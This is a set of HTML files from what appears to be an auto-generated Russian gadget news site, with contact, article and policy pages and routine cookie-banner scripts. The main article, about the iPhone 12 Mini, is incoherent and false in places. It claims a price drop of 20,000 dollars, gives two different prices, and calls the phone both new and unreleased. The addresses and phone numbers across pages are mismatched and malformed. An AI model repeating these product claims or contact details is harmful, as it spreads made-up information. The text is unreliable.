    <button class='close-cookie'>&times;</button>
</div>
<script>
    window.onload = function () {
        $('.close-cookie').click(function () {
            $('.cookie-banner').fadeOut();
        })
    }
</script>
<script>
    let elems = document.querySelectorAll('.server-name');
    elems.forEach((elem) => {
        elem.innerHTML = window.location.hostname
    })
</script>
</body>
</html>
</file>

<file: contact.html>
<!DOCTYPE html>
<html>
<head>
	

	<title>Мобильный век</title>
	<link href="css/bootstrap.css" rel='stylesheet' type='text/css'/>
	<!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
	<script src="js/jquery.min.js"></script>
	<script src="js/modernizr.custom.js"></script>
	<!-- Custom Theme files -->
	<link href="css/style.css" rel="stylesheet" type="text/css" media="all"/>
	<link href="css/owl.carousel.css" rel="stylesheet">
	<!-- Custom Theme files -->
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<!-- web fonts -->

	<!-- for bootstrap working -->
	<script src="js/bootstrap.js"></script>
	<!-- //for bootstrap working -->
	<!-- responsiveslides -->
	<script src="js/responsiveslides.min.js"></script>

	<!-- responsiveslides -->

<body>
<!-- header-section-starts -->
<div class="header" id="header">
	<div class="header-top">
		<div class="container">
			<p class="location"><span class="glyphicon glyphicon-map-marker" aria-hidden="true"></span>864073, Новгородская область, город Наро-Фоминск, пл. Гагарина, 92</p>
			<p class="phonenum"><span class="glyphicon glyphicon-earphone" aria-hidden="true"></span>+2190891466774</p>

			<div class="clearfix"></div>
		</div>
	</div>
	<div class="header-bottom">
		<div class="logo text-center">
			<h1><a href="index.html">   Стильные гаджеты</a></h1>
		</div>
		<!-- navigation -->
		<div class="navigation">
			<div class="container">
				<nav class="navbar navbar-default">

					<!-- Brand and toggle get grouped for better mobile display -->
					<div class="navbar-header">
						<button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
								data-target="#bs-example-navbar-collapse-1">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>
					</div>

					<!-- Collect the nav links, forms, and other content for toggling -->
					<div class="collapse navbar-collapse nav-wil" id="bs-example-navbar-collapse-1">
						<ul class="nav navbar-nav">
							<li><a href="index.html">Главная</a></li>
							<li><a href="blog.html">Статьи</a></li>
							<li><a href="contact.html">Контакты</a></li>
							<li><a href="policy.html">Политика конфиденциальности</a></li>
							<li><a href="terms.html">Условия и положения</a></li>
						</ul>
						<div class="clearfix"></div>
					</div><!-- /.navbar-collapse -->
				</nav>
			</div>
		</div>
		<!-- //navigation -->


		<div class="clearfix"></div>
	</div>

</div>
<!-- //navigation -->


<div class="clearfix"></div>
</div>

</div>

							 
			 <!-- //requried-jsfiles-for owl -->
<div class="contact-section">
	<header>
		<h2 class="heading text-center">Контакты</h2>
	</header>

	 <div class="contact_grid">
	   <div class="container">
	 	  <div class="col-md-8 contact-top">
			  <h3>Оставьте комментарий</h3>

			     <form action="thanks.html">
					<div class="to">
                     	<input type="text" class="text" value="Новые телефона" >
					 	<input type="text" class="text" value="Email" >
					 	<input type="text" class="text" value="Номер телефона" >
					</div>
					<div class="text">
	                   <textarea ></textarea>
	                </div>
	                <div class="form-submit1">
						<input type="checkbox" name="terms" value="check" required="" style="width: 20px;  height: 20px;
    display: block!important;"/>
						<a href="policy.html" target="_blank">
							Я прочитал и согласен с условиями пользовательского соглашения
						</a>
						<button type="submit" id="submit" >Отправить"</button>

					</div>
					<div class="clearfix"> </div>
                 </form>
         </div>
         <div class="col-md-4 contact-top_right">


			  <ul class="contact_info">
			  	<li><span>864073, Новгородская область, город Наро-Фоминск, пл. Гагарина, 92</span></li>
			  	<li><span class="msg">Email</span></li>
			  </ul>
	 	</div>
	   </div>
     </div>
</div>
		<!-- footer-section -->
	<div class="footer">

		<div class="footer-bottom">
			<div class="container">
				<div class="copyrights col-md-10">
					<p>  Copyright &copy;<script>document.write(new Date().getFullYear());</script>
						All rights reserved
					</p>
				</div>
				<div class="go-top col-md-2">
					<a href="#header" class="scroll"><span class="glyphicon glyphicon-chevron-up"></span></a>
				</div>
				<div class="clearfix"></div>
			</div>
		</div>
	</div>
	<div class='cookie-banner'>
		<p>
			Сайт использует файлы cookie. Они позволяют узнавать вас и получать информацию о вашем пользовательском опыте.Продолжая просмотр сайта, я соглашаюсь с использованием файлов cookie владельцем сайта в соответствии с <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Политикой cookie</a>
		</p>
		<button class='close-cookie'>&times;</button>
	</div>
	<script>
		window.onload = function () {
			$('.close-cookie').click(function () {
				$('.cookie-banner').fadeOut();
			})
		}
	</script>
	<script>
		let elems = document.querySelectorAll('.server-name');
		elems.forEach((elem) => {
			elem.innerHTML = window.location.hostname
		})
	</script>
</body>
</html>
</file>


<file: gy3fFXpULnur9TvFDiuduY0eXUM3G.html>
<!DOCTYPE html>
<html>
<head>
	

	<title>Современные гаджеты</title>
	<link href="css/bootstrap.css" rel='stylesheet' type='text/css'/>
	<!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
	<script src="js/jquery.min.js"></script>
	<script src="js/modernizr.custom.js"></script>
	<!-- Custom Theme files -->
	<link href="css/style.css" rel="stylesheet" type="text/css" media="all"/>
	<link href="css/owl.carousel.css" rel="stylesheet">
	<!-- Custom Theme files -->
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<!-- web fonts -->

	<!-- for bootstrap working -->
	<script src="js/bootstrap.js"></script>
	<!-- //for bootstrap working -->
	<!-- responsiveslides -->
	<script src="js/responsiveslides.min.js"></script>

	<!-- responsiveslides -->

<body>
<!-- header-section-starts -->
<div class="header" id="header">
	<div class="header-top">
		<div class="container">
			<p class="location"><span class="glyphicon glyphicon-map-marker" aria-hidden="true"></span>286325, Пензенская область, город Кашира, бульвар 1905 года, 58</p>
			<p class="phonenum"><span class="glyphicon glyphicon-earphone" aria-hidden="true"></span>+7947173061303</p>

			<div class="clearfix"></div>
		</div>
	</div>
	<div class="header-bottom">
		<div class="logo text-center">
			<h1><a href="index.html">   Телевизор</a></h1>
		</div>
		<!-- navigation -->
		<div class="navigation">
			<div class="container">
				<nav class="navbar navbar-default">

					<!-- Brand and toggle get grouped for better mobile display -->
					<div class="navbar-header">
						<button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
								data-target="#bs-example-navbar-collapse-1">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>
					</div>

					<!-- Collect the nav links, forms, and other content for toggling -->
					<div class="collapse navbar-collapse nav-wil" id="bs-example-navbar-collapse-1">
						<ul class="nav navbar-nav">
							<li><a href="index.html">Главная</a></li>
							<li><a href="blog.html">Статьи</a></li>
							<li><a href="contact.html">Контакты</a></li>
							<li><a href="policy.html">Политика конфиденциальности</a></li>
							<li><a href="terms.html">Условия и положения</a></li>
						</ul>
						<div class="clearfix"></div>
					</div><!-- /.navbar-collapse -->
				</nav>
			</div>
		</div>
		<!-- //navigation -->


		<div class="clearfix"></div>
	</div>

</div>
<!-- //navigation -->


<div class="clearfix"></div>
</div>

</div>

							 
			 <!-- //requried-jsfiles-for owl -->
			 <!--single-page-->
	<div class="single-page">

		<div class="container">
			<div class="col-md-8 single-page-left">
				<div class="single-page-info">
					<img src="./assets/images/jonas-leupe-rawzvttcbd8-unsplash.jpg" />
					<h5>Преимущества iPhone не утеряны: цена новой версии упала на 20 000 долларов.</h5>
					<p> <strong>Преимущества iPhone не утеряны: цена новой версии упала на 20 000 долларов.</strong> Новый iPhone 12 Mini - это новая модель с большим количеством новых функций, которые еще не были анонсированы. Среди них стоит отметить основной модуль камеры, благодаря чему разрешение основного модуля больше, чем у предыдущей модели. Также среди новых функций стоит отметить расположение платежного модуля Apple Pay, который поступит в продажу с 31 декабря 2020 года.Цена нового iPhone 12 Mini составляет 700 долларов, что является средней ценой самой дешевой версии.В между тем, iPhone 12 Mini еще не был выпущен, Apple уже снизила цену в своем собственном интернет-магазине.Цена нового iPhone 12 Mini составляет 500 долларов, что соответствует стоимости iPhone 12 Mini в некоторых магазинах.Оригинал статьи находится здесь. Дальше — еще больше полезных и интересных вещей!Полная информация доступна на нашем сайте</p>
					<div class="comment-icons">
						<ul>

							<li><span class="glyphicon glyphicon-calendar"></span>10.05.2021</li>
							<li><span class="glyphicon glyphicon-user"></span> Лаврентий</li>
							<li><span class="glyphicon glyphicon-send"></span> 37</li>

						</ul>
					</div>
				</div>	

				<!--related-posts-->

				<!--//related-posts-->


			</div>	
			<div class="col-md-4 single-page-right">

				<div class="recent-posts">
					<h4>Популярное</h4>
					
					<div class="recent-posts-info">
						<div class="posts-left sngl-img">
							<a href="gy3fFXpULnur9TvFDiuduY0eXUM3G.html"> <img src="./assets/images/jonas-leupe-rawzvttcbd8-unsplash.jpg"/> </a>
						</div>
						<div class="posts-right" style="float: left!important;">
							<span>10.05.2021</span>
							<a class="rpr" href="gy3fFXpULnur9TvFDiuduY0eXUM3G.html">Преимущества iPhone не утеряны: цена ново...</a>
							<p> <strong></strong> Новый iPhone 12 Mini - это новая модель с большим количеством новых функций, ко...</p>
							<a href="gy3fFXpULnur9TvFDiuduY0eXUM3G.html" class="btn btn-primary hvr-rectangle-in">Читать далее</a>
						</div>
						<div class="clearfix"> </div>
					</div>
					

					<div class="recent-posts-info">
						<div class="posts-left sngl-img">
							<a href="SVv8yXVu4GSWJyg.html"> <img src="./assets/images/ant-rozetsky-solzyqvindy-unsplash.jpg"/> </a>
						</div>
						<div class="posts-right" style="float: left!important;">
							<span>10.05.2021</span>
							<a class="rpr" href="SVv8yXVu4GSWJyg.html">Samsung представила Samsung самый маленький ...</a>
							<p> <strong></strong> Samsung представила последнюю модель на пресс-конференции. Это Galaxy S20.Samsung Ga...</p>
							<a href="SVv8yXVu4GSWJyg.html" class="btn btn-primary hvr-rectangle-in">Читать далее</a>
						</div>
						<div class="clearfix"> </div>
					</div>
					

					<div class="clearfix"> </div>
				</div>

			</div>
			<div class="clearfix"> </div>
		</div>	
	</div>
<!--//single-page-->

		<!-- footer-section -->
<div class="footer">

	<div class="footer-bottom">
		<div class="container">
			<div class="copyrights col-md-10">
				<p>  Copyright &copy;<script>document.write(new Date().getFullYear());</script>
					All rights reserved
				</p>
			</div>
			<div class="go-top col-md-2">
				<a href="#header" class="scroll"><span class="glyphicon glyphicon-chevron-up"></span></a>
			</div>
			<div class="clearfix"></div>
		</div>
	</div>
</div>
<div class='cookie-banner'>
	<p>
		Сайт использует файлы cookie. Они позволяют узнавать вас и получать информацию о вашем пользовательском опыте.Продолжая просмотр сайта, я соглашаюсь с использованием файлов cookie владельцем сайта в соответствии с <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Политикой cookie</a>
	</p>
	<button class='close-cookie'>&times;</button>
</div>
<script>
	window.onload = function () {
		$('.close-cookie').click(function () {
			$('.cookie-banner').fadeOut();
		})
	}
</script>
<script>
	let elems = document.querySelectorAll('.server-name');
	elems.forEach((elem) => {
		elem.innerHTML = window.location.hostname
	})
</script>
</body>
</html>
</file>


<file: policy.html>
<!DOCTYPE html>
<html>
<head>
    

    <title>Телевизор</title>
    <link href="css/bootstrap.css" rel='stylesheet' type='text/css'/>
    <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
    <script src="js/jquery.min.js"></script>
    <script src="js/modernizr.custom.js"></script>
    <!-- Custom Theme files -->
    <link href="css/style.css" rel="stylesheet" type="text/css" media="all"/>
    <link href="css/owl.carousel.css" rel="stylesheet">
    <!-- Custom Theme files -->
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <!-- web fonts -->

    <!-- for bootstrap working -->
    <script src="js/bootstrap.js"></script>
    <!-- //for bootstrap working -->
    <!-- responsiveslides -->
    <script src="js/responsiveslides.min.js"></script>

    <!-- responsiveslides -->

<body>
<!-- header-section-starts -->
<div class="header" id="header">
    <div class="header-top">
        <div class="container">
            <p class="location"><span class="glyphicon glyphicon-map-marker" aria-hidden="true"></span>558861, Астраханская область, город Егорьевск, шоссе 1905 года, 13</p>
            <p class="phonenum"><span class="glyphicon glyphicon-earphone" aria-hidden="true"></span>+1630768608990</p>

            <div class="clearfix"></div>
        </div>
    </div>
    <div class="header-bottom">
        <div class="logo text-center">
            <h1><a href="index.html">   Интернет</a></h1>
        </div>
        <!-- navigation -->
        <div class="navigation">
            <div class="container">
                <nav class="navbar navbar-default">

                    <!-- Brand and toggle get grouped for better mobile display -->
                    <div class="navbar-header">
                        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
                                data-target="#bs-example-navbar-collapse-1">
                            <span class="sr-only">Toggle navigation</span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                        </button>
                    </div>

                    <!-- Collect the nav links, forms, and other content for toggling -->
                    <div class="collapse navbar-collapse nav-wil" id="bs-example-navbar-collapse-1">
                        <ul class="nav navbar-nav">
                            <li><a href="index.html">Главная</a></li>
